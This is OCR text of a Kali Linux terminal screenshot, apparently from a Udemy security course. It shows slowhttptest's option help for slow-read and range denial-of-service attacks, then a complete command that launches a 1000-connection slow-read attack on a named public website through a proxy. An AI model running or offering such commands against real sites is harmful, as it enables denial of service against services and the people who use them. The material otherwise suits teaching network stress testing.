 root@kali: ~/Desktop/slowhttptest
File Edit View Search Terminal Help
-s bytes value of Content-Length header if needed (4096)
-t verb verb to use in request, default to GET for
slow headers and response and to POST for slow body
-u URL absolute URL of target (http://localhost/)
-x bytes max length of each randomized name/value pair of
followup data per tick, e.g. -x 2 generates
X-xx: xx for header or &xx=xx for body, where x
is random character (32)
-f content-type value of Content-type header (application/x-www-form-urlencoded)
-m accept value of Accept header (text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5)
Probe/Proxy options:
-d host:port all traffic directed through HTTP proxy at host:port (off)
-e host:port probe traffic directed through HTTP proxy at host:port (off)
-p seconds timeout to wait for HTTP response on probe connection,
after which server is considered inaccessible (5)
Range attack specific options:
-a start left boundary of range in range header (5)
-b bytes limit for range header right boundary values (2000)
Slow read specific options:
-k num number of times to repeat same request in the connection. Use to
multiply response size if server supports persistent connections (1)
-n seconds interval between read operations from recv buffer in seconds (1)
-w bytes start of the range advertised window size would be picked from (1)
-y bytes end of the range advertised window size would be picked from (512)
-z bytes bytes to slow read from receive buffer with single read() call (5)
root@kali:~/Desktop/slowhttptest# slowhttptest -c 1000 -X -r 65539 -w 10 -y 20 -n 5 -z 32 -u http://www.bible-history.com/ -p 5 -l 350 -e x.x.x.x:8080 -g
K
Udemy